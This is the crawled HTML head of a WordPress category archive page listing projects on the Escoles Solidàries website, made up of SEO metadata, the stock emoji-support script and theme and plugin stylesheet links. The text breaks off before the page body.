

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://escolessolidaries.org/category/projectes/page/5/
body_size: 155081
content:
<!DOCTYPE html>
<html class="html" lang="es">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Projectes archivos &#060; Página 5 de 8 &#060; Escoles Solidàries</title>
	<link rel="canonical" href="https://escolessolidaries.org/category/projectes/page/5/" />
	<link rel="prev" href="https://escolessolidaries.org/category/projectes/page/4/" />
	<link rel="next" href="https://escolessolidaries.org/category/projectes/page/6/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Projectes archivos &#060; Página 5 de 8 &#060; Escoles Solidàries" />
	<meta property="og:url" content="https://escolessolidaries.org/category/projectes/" />
	<meta property="og:site_name" content="Escoles Solidàries" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@escosolidaries" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://escolessolidaries.org/category/projectes/","url":"https://escolessolidaries.org/category/projectes/page/5/","name":"Projectes archivos &#060; Página 5 de 8 &#060; Escoles Solidàries","isPartOf":{"@id":"https://escolessolidaries.org/#website"},"primaryImageOfPage":{"@id":"https://escolessolidaries.org/category/projectes/page/5/#primaryimage"},"image":{"@id":"https://escolessolidaries.org/category/projectes/page/5/#primaryimage"},"thumbnailUrl":"https://escolessolidaries.org/wp-content/uploads/2021/11/CP-Cristobal.jpg","breadcrumb":{"@id":"https://escolessolidaries.org/category/projectes/page/5/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://escolessolidaries.org/category/projectes/page/5/#primaryimage","url":"https://escolessolidaries.org/wp-content/uploads/2021/11/CP-Cristobal.jpg","contentUrl":"https://escolessolidaries.org/wp-content/uploads/2021/11/CP-Cristobal.jpg","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://escolessolidaries.org/category/projectes/page/5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inici","item":"https://escolessolidaries.org/"},{"@type":"ListItem","position":2,"name":"Projectes"}]},{"@type":"WebSite","@id":"https://escolessolidaries.org/#website","url":"https://escolessolidaries.org/","name":"Escoles Solidàries","description":"","publisher":{"@id":"https://escolessolidaries.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://escolessolidaries.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://escolessolidaries.org/#organization","name":"Escoles Solidàries","url":"https://escolessolidaries.org/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://escolessolidaries.org/#/schema/logo/image/","url":"https://escolessolidaries.org/wp-content/uploads/2016/09/images_ES_Logos_120x120.jpg","contentUrl":"https://escolessolidaries.org/wp-content/uploads/2016/09/images_ES_Logos_120x120.jpg","width":120,"height":104,"caption":"Escoles Solidàries"},"image":{"@id":"https://escolessolidaries.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/escolessolidaries","https://x.com/escosolidaries","https://www.instagram.com/escolessolidaries/","https://www.youtube.com/channel/UC_2TIZtnhuZ1BYa_-IOLC4w"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Escoles Solidàries &raquo; Feed" href="https://escolessolidaries.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Escoles Solidàries &raquo; Feed de los comentarios" href="https://escolessolidaries.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Escoles Solidàries &raquo; Categoría Projectes del feed" href="https://escolessolidaries.org/category/projectes/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/escolessolidaries.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://escolessolidaries.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<link rel='stylesheet' id='pl-block-style-css-css' href='https://escolessolidaries.org/wp-content/plugins/post-layouts/dist/blocks.style.build.css?ver=1749527933' media='all' />
<link rel='stylesheet' id='pl-block-fontawesome-css' href='https://escolessolidaries.org/wp-content/plugins/post-layouts/dist/assets/fontawesome/css/all.css?ver=1749527933' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cf7-style-frontend-style-css' href='https://escolessolidaries.org/wp-content/plugins/contact-form-7-style/css/frontend.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='cf7-style-responsive-style-css' href='https://escolessolidaries.org/wp-content/plugins/contact-form-7-style/css/responsive.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://escolessolidaries.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://escolessolidaries.org/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://escolessolidaries.org/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://escolessolidaries.org/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.3' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-pt-sans-css' href='//fonts.googleapis.com/css?family=PT+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://escolessolidaries.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://escolessolidaries.org/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://escolessolidaries.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://escolessolidaries.org/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://escolessolidaries.org/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://escolessolidaries.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='eael-2498-css' href='https://escolessolidaries.org/wp-content/uploads/essential-addons-elementor/eael-2498.css?ver=1638188969' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://escolessolidaries.org/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://escolessolidaries.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://escolessolidaries.org/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://escolessolidaries.org/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://escolessolidaries.org/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://escolessolidaries.org/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://escolessolidaries.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-2050-css' href='https://escolessolidaries.org/wp-content/uploads/elementor/css/post-2050.css?ver=1768366694' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://escolessolidaries.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.11.63' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://escolessolidaries.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-2455-css' href='https://escolessolidaries.org/wp-content/uploads/elementor/css/post-2455.css?ver=1768366695' media='all' />
<link rel='stylesheet' id='elementor-post-2498-css' href='https://escolessolidaries.org/wp-content/uploads/elementor/css/post-2498.css?ver=1768366695' media='all' />
<link rel='stylesheet' id='elementor-post-2754-css' href='https://escolessolidaries.org/wp-content/uploads/elementor/css/post-2754.css?ver=1768373535' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://escolessolidaries.org/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742273950' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://escolessolidaries.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742273971' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://escolessolidaries.org/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742273984' media='all' />
<link rel='stylesheet' id='elementor-gf-local-ptsans-css' href='https://escolessolidaries.org/wp-content/uploads/elementor/google-fonts/css/ptsans.css?ver=1742273986' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://escolessolidaries.org/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1742274003' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://escolessolidaries.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://escolessolidaries.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://escolessolidaries.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://escolessolidaries.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://escolessolidaries.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
